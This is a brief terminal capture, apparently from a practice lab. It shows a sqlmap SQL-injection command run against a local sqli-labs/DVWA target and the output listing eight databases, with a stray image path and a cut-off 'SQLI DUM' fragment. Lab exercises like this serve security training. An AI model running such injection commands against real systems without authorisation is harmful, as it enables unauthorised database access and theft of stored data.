 root@kali:~# sqlmap -u http://192.168.111.130/sqli/Less-1/?id=1 --dbs
[21:56:13] [INFO] fetching database names
[21:56:14] [INFO] used SQL query returns 8 entries
[21:56:15] [INFO] retrieved: 'information_schema'
[21:56:16] [INFO] retrieved: 'challenges'
[21:56:17] [INFO] retrieved: 'dvwa'
[21:56:18] [INFO] retrieved: 'mysql'
[21:56:19] [INFO] retrieved: 'performance_schema'
[21:56:20] [INFO] retrieved: 'security'
[21:56:21] [INFO] retrieved: 'test'
[21:56:22] [INFO] retrieved: 'xss'
SQLI DUM
available databases [8]:
[*] challenges
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] test
[*] xss